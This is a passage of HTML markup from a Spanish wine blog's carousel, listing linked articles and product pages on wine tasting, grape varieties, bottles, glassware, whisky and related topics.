			<a href="/forma-del-culo-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg" alt="Forma del culo de la botella de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma del culo de la botella de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maduracion-fenolica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg" alt="¿Qué es la maduración fenólica ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración fenólica ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tienda de vinos, vinoteca y bodega,diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/jose-pueyo-granada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jose Pueyo Granada (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-caros-replica-wine/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg" alt="Vinos caros en forma de réplica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos caros en forma de réplica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacacorchos-tipos-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg" alt="El Sacacorchos: 8 tipos y recomendaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacacorchos: 8 tipos y recomendaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chambrear-el-vino-temperatura-ideal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chambrear el vino y su temperatura ideal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retronasal-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg" alt="Retronasal: qué es y 4 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retronasal: qué es y 4 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-tanico-tanicidad-astringencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg" alt="Vino tánico, tanicidad y astringencia. Claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino tánico, tanicidad y astringencia. Claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-en-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sulfitos en el vino :10 cuestiones imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencias-entre-retrogusto-y-retronasal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg" alt="Diferencias entre retrogusto y retronasal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencias entre retrogusto y retronasal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos crucigrama index.rss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos crucigrama index.rss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-robusto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg" alt="Vino robusto: significado y apreciaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino robusto: significado y apreciaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-graciano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva graciano, la uva delicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-equilibrado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino equilibrado, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino equilibrado, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-momento-para-abrir-una-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg" alt="Abrir una botella de vino,un momento para cada vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Abrir una botella de vino,un momento para cada vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orujo-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg" alt="Orujo de la uva: 6 claves y 8 usos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orujo de la uva: 6 claves y 8 usos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-cristal-y-vidrio-copas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg" alt="Diferencia entre cristal y vidrio en copas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencia entre cristal y vidrio en copas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bazuqueo-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg" alt="Bazuqueo del vino: qué es y 5 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bazuqueo del vino: qué es y 5 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/macallan-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg" alt="Whisky macallan 18, textura suave y sabor único" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Whisky macallan 18, textura suave y sabor único</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-remontado-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Remontado del vino: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remontado del vino: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retrogusto-definicion-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Retrogusto del vino:qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retrogusto del vino:qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sombrero-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sombrero del vino: qué es y curiosidades- Blog Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-vinos-queso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg" alt="Maridaje de vinos y queso: claves consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vinos y queso: claves consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prepoda-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/prepoda-de-la-vid.jpg" alt="Prepoda de la vid" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prepoda de la vid</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masseria-altemura-vino-tinto-petravia-ag/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg" alt="Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-tamanos-de-botellas-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe" alt="11 tamaños de botellas de vino: nombres y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">11 tamaños de botellas de vino: nombres y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calificacion-las-anadas-significan/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg" alt="Calificación de las añadas: ¿Qué significan?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calificación de las añadas: ¿Qué significan?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/copa-de-vino-oxigena-decanta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg" alt="La copa de vino que oxigena:características, pros y contras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La copa de vino que oxigena:características, pros y contras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botellas-decoradas-manualidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg" alt="Botellas decoradas: manualidades con botellas de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Botellas decoradas: manualidades con botellas de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flor-de-pingus-botella-regalo-envio-grat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg" alt="Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-organolepticas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg" alt="¿Qué son las propiedades organolépticas del vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué son las propiedades organolépticas del vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-12/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opinión Whisky regal 12 famoso whisky escocés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-podredumbre-noble-uvas-podridas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg" alt="Vinos de podredumbre noble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos de podredumbre noble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cortar-la-capsula-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bag-in-box-ventajas-y-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Bag in box del vino: ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bag in box del vino: ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frases-de-seneca-y-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg" alt="Las frases de Séneca y el mundo del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las frases de Séneca y el mundo del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg" alt="Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/burbujas-vino-espumoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg" alt="Burbujas infinitas para vinos espumosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Burbujas infinitas para vinos espumosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-con-encanto-factores-de-exito/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg" alt="Bodegas con encanto: descubre los factores de éxito" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bodegas con encanto: descubre los factores de éxito</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/menguante-garnacha-seleccion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Menguante Garnacha Selección</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nicanor-parra-y-las-coplas-del-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nicanor Parra y el mundo del vino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/variedades-de-uvas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son las variedades de uvas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-suelo-calidades-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 tipos de suelo en el viñedo: calidades y características</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mandamientos-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/10-mandamientos-del-vino.jpg" alt="10 mandamientos del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 mandamientos del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-enfriar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo enfriar vino? métodos y consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salvador-dali-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg" alt="Salvador Dalí y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salvador Dalí y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocca-di-montemassi-vino-tinto-le-focaie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg" alt="Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vendimia-a-mano-o-mecanizada/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vendimia a mano o mecanizada, ¿cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-consumir-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg" alt="¿ Cuándo consumir cada tipo de vino ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿ Cuándo consumir cada tipo de vino ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batalla-del-vino-enoturismo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg" alt="Batalla del vino de Haro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Batalla del vino de Haro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-afrutado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg" alt="Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zonin-vino-tinto-bardolino-classico-doc-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg" alt="Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-cereza/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg" alt="Vino de cereza, ¿En qué consiste y cómo se elabora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de cereza, ¿En qué consiste y cómo se elabora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/depositos-inox/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg" alt="Depósitos inox, qué son y ventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Depósitos inox, qué son y ventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg" alt="Decantar vino: todo lo que hay que saber." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantar vino: todo lo que hay que saber.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantacion-oxigenacion-aireacion-vino-diferencias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6dATXd_l5AE/0.jpg" alt="Decantación y oxigenación de vino:diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantación y oxigenación de vino:diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ana-portela-sumiller/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg" alt="Ana Portela, primera de promoción en el X Curso Internacional de Sumiller" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ana Portela, primera de promoción en el X Curso Internacional de Sumiller</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gik-azul-opiniones-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gik, un vino azul con opiniones polémicas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-aguja-vino-espumoso-vino-tranquilo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg" alt="Vino de aguja: vino espumoso o vino tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de aguja: vino espumoso o vino tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-tempranillo-la-uva-de-muchos-nombres/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva tempranillo: la uva de muchos nombres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-me-vas-a-regalar-algo-regalame-tiempo/" target="_blank">
			  					<div class="image-container">
